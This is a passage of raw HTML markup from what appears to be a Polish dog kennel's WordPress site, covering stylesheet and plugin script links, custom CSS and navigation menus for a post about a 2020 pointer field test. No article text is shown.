<link rel='stylesheet' id='worldblog-dynamic-css'  href='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/dynamic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&#038;wpnonce=044cabbee2&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /></noscript><script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.js?ver=1.1.3' id='wpbm-owl-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.1.js?ver=1.1.3' id='wpbm-owl-script-1-js'></script>
<script type='text/javascript' id='wpbm-frontend-script-js-extra'>
/* <![CDATA[ */
var wpbm_frontend_js_params = {"ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"7204c747ed"};
var wpbm_frontend_js_params = {"ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"7204c747ed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/wpbm-frontend.js?ver=1.1.3' id='wpbm-frontend-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"fa582d87b0","ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"fa582d87b0","ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=889953008' id='fuse-social-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.3' id='lvca-waypoints-js'></script>
<script type='text/javascript' id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.3' id='lvca-frontend-scripts-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0' id='ticker-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0' id='wp-blog-designer-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/js/sticky-social-media-icons-public.js?ver=1.5' id='sticky-social-media-icons-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.3' id='lvca-accordion-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.3' id='lvca-slick-carousel-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.3' id='lvca-stats-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.3' id='lvca-odometers-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.3' id='lvca-piecharts-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.3' id='lvca-post-carousel-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.3' id='lvca-spacer-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.3' id='lvca-services-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.3' id='lvca-stats-bar-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.3' id='lvca-tabs-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.3' id='lvca-flexslider-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.3' id='lvca-testimonials-slider-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.3' id='lvca-isotope-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.3' id='lvca-imagesloaded-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.3' id='lvca-portfolio-js'></script>
<link rel="https://api.w.org/" href="https://pepperoniteam.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://pepperoniteam.pl/wp-json/wp/v2/posts/7784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pepperoniteam.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pepperoniteam.pl/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/" />
<link rel='shortlink' href='https://pepperoniteam.pl/?p=7784' />
<link rel="alternate" type="application/json+oembed" href="https://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpepperoniteam.pl%2F2020%2F10%2F04%2Ftest-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpepperoniteam.pl%2F2020%2F10%2F04%2Ftest-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="alternate" hreflang="pl-PL" href="https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"/>
<link rel="alternate" hreflang="en-GB" href="https://pepperoniteam.pl/en/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"/>
<link rel="alternate" hreflang="pl" href="https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"/>
<link rel="alternate" hreflang="en" href="https://pepperoniteam.pl/en/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			.special1 {

text-shadow: 0 1px 0 #ccc, 
               0 2px 0 #c9c9c9,
               0 3px 0 #bbb,
               0 4px 0 #b9b9b9,
               0 5px 0 #aaa,
               0 6px 1px rgba(0,0,0,.1),
               0 0 5px rgba(0,0,0,.1),
               0 1px 3px rgba(0,0,0,.3),
               0 3px 5px rgba(0,0,0,.2),
               0 5px 10px rgba(0,0,0,.25),
               0 10px 10px rgba(0,0,0,.2);
}

body::after {
  content: "";
	background: url("http://pepperoniteam.pl//wp-content/uploads/2018/10/light-sketch.png")!important;
	background-repeat: repeat!important;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: fixed;
  z-index: -1;   
}

.worldblog-header-bottom {
border-top: 1px solid #3c3e32!important;
}

.bd-more-tag {
border: 2px solid!important;
border-radius: 0!important;
	font-size: 15px!important;
}

button-submit {
background-color: #ba5d2c!important;
}

.fm-header-title {
margin-bottom: 30px;
font-weight: 900;
}

.wpb_wrapper .bd-post-image {
max-width: 43%!important;
padding-bottom: 35px;
	text-align:center;
}
.wpb_wrapper .bd-post-image img {
width:auto!important;
max-height:380px;
max-width: 100%!important;

}

.wpb_wrapper .post-content-div {
width: 57%!important;
}
.bd-post-content:after {
content:' (...)';
}

.worldblog-post-layout1 {
max-height:180px;
}
.item-header {
max-height: 180px;

}

/* Social sidebar */

#icon_wrapper {
top:38%!important;
}

.worldblog-logo-center img {
min-width: 100%;
max-width: 100%;	
}

.wpbm-link-button a {
	float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #fff!important;
color: #ba5d2c!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-link-button a:hover {
border: 2px solid #fff!important;
border-radius: 0!important;
background-color: #ba5d2c!important;
color: #fff!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-title a{
font-weight: 700!important
}

.wpbm-title a:hover{
color: #ba5d2c!important
}

::-webkit-scrollbar {
    width: 14px;
}

.bdp-time {
font-size: 16px!important;
margin-left: 0!important;
padding-left: 0!important;
}

.bdp-readmorebtn {
font-family: 'Roboto Condensed'!important;
float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #f7f7f7!important;
color: #ba5d2c!important;
	font-size: 15px!important;
	line-height: 24px!important;
	font-weight: 400;
}

.bdp-readmorebtn:hover {
background-color: #ba5d2c!important;
color: #fff!important;
}

.bdp-post-list, .bdp_blog_template {
	padding-bottom: 30px;
border-bottom: 1px solid #dbdbdb!important;
}

.bdp-post-image-bg {
max-width: 400px;
}

.bdp-list-main .bdp-columns span {
color: #9b9999!important;
font-style: normal!important;
font-size: 23px!important;
line-height: 24px!important;
	font-weight: 400!important;
}

.bdp-post-title a {
font-family: 'Roboto Condensed'!important;
font-weight: 700!important;
color: #333333!important;
font-size: 30px!important;
line-height: 45px!important;
}

.bdp-post-short-content {
font-family: 'Roboto Condensed'!important;
color: #444444!important;
font-size: 14px!important;
line-height: 24px;
}

.vc_row {
margin-bottom:30px
}

.miot {
border: 1px solid #d6d6d6;
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.miot-button {
text-align: center;
}

.miot-button a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left {
text-align: left;
}

.miot-button-left a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left a:hover {
color: white;
background-color: #ba5d2c;
border: 2px solid white;
padding: 9px 10px 7px 10px;
}


.miot-button a:hover {
color: white;
background-color: #ba5d2c
}

.worldblog-header-sticky .menu-sticky a {
font-size: 13px;
	padding: 20px 15px!important
}

.and-symbol {
position: absolute!important;
max-width: 30px!important;
left: -4%;
top:28%;
z-index: 999999!important;
}
.and-symbol img {
position:relative;
z-index: 999999!important;	
	opacity: 0.7
}

@media screen and (max-width: 900px) {
	.and-symbol {display:none;}	
}

.fade-more {
height: 220px;
overflow: hidden;
	-webkit-mask-image: -webkit-gradient(linear, left 90%, left bottom, from(rgba(0,0,0,1)), to(rgba(0,0,0,.1)));
}

.worldblog-ticker {
display:none!important;
}

@media screen and (max-width: 900px) {
.worldblog-ticker {
display:none!important;
}

	#icon_wrapper {
left:0!important;
top: 70%!important
	}

.bd-post-image {
max-width: 100%!important;
width:100%!important;
min-width: 100%!important;
display: block!important;
	}	
.post-content-div {	
width: 100%!important;
max-width: 100%!important;
min-width: 100%!important;
}
	
	.fa-angle-down, .fa-angle-up {
	width: 60px!important;
	font-size: 18px!important;
	height: 30px!important;
	}

}

#comments {
	display:none!important;
}

#sticky-social-icons-container  a {
	margin-top: 2px;
	background-color:rgba(000, 000, 000, .6)!important;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu > .menu-item > a{padding-right:17px;}
</style> <!-- end:wp_head -->
 </head>
 <body class="post-template-default single single-post postid-7784 single-format-standard non-logged-in translatepress-pl_PL worldblog-boxed worldblog-style-default worldblog-layout-default worldblog-content-posts-padding wpb-js-composer js-comp-ver-5.3 vc_responsive">
 
 <!-- start:preloader -->
  
 
                             
                            
                             <!-- end:preloader --> 
 
 <!-- start:outer wrap -->
 <div id="worldblog-outer-wrap" >
 
 <!-- start:header content -->
   
     <header class="worldblog-header-wrap worldblog-menu-left worldblog-menu-style3">
     
     	<div class="worldblog-header-wrap-container header-desktop">

					
					 
				
								
					<div class="worldblog-header-middle element-no-padding"> 

												
							<div class="worldblog-wrap-container">
								<div class="worldblog-logo worldblog-logo-center col-sm-12">
									<a href="https://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/11/tło6.png" alt="Logo"></a>								</div>						
								<div class="worldblog-clear"></div>						
							</div>
							
													
					</div> 

								
					<div class="worldblog-header-bottom">   
						<div class="worldblog-header-bottom worldblog-wrap-container">
							
							 
							
								<div class="worldblog-menu col-sm-12">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="https://pepperoniteam.pl/en/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
							
							
							<div class="worldblog-clear"></div>
						</div>
					 </div> 
				 
			
				 
		</div>
			
					
		<div class="worldblog-header-sticky">
			<div class="worldblog-header-bottom worldblog-wrap-container worldblog-logo-position-left">
									
								<div class="worldblog-logo worldblog-logo-left col-sm-2">
									<a href="https://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>								</div>			
								<div class="worldblog-menu col-sm-10">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu-1" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
